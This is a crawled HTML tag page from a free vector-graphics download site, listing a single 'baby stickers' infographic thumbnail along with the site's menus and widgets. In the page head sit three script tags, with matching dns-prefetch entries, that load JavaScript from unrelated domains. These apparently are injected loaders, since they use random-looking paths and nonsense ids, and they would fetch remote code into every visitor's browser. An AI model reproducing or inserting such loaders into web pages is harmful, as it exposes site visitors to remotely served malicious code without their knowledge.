

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/baby-stickers/
body_size: 26896
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>baby stickers eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free baby stickers download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/baby-stickers/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="baby stickers eps vectors for download" /><meta property="og:description" content="Free baby stickers download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/baby-stickers/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; baby stickers Tag Feed" href="https://www.vector-eps.com/tag/baby-stickers/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"28406e8686a2075049fbddd84be83a8f"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/6274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-baby-stickers"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">baby stickers</span></div><div id="primary"><div id="post-18468" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/baby-stickers-infographics-map-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/baby-stickers-infographics-map-vector/" title="Baby stickers infographics map vector"><figure> <img itemprop="thumbnail" alt="Baby stickers infographics map vector" title="Baby stickers infographics map vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/baby-stickers-infographics-map-vector.jpg"><figcaption itemprop="caption description">Baby stickers infographics map vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355831)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215456)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181296)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162860)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Business%2Bbanners">Business+banners</a></li><li><a href="https://www.vector-eps.com/search/Princess">Princess</a></li><li><a href="https://www.vector-eps.com/search/business%20cards">business cards</a></li><li><a href="https://www.vector-eps.com/search/sol">sol</a></li><li><a href="https://www.vector-eps.com/search/mar">mar</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>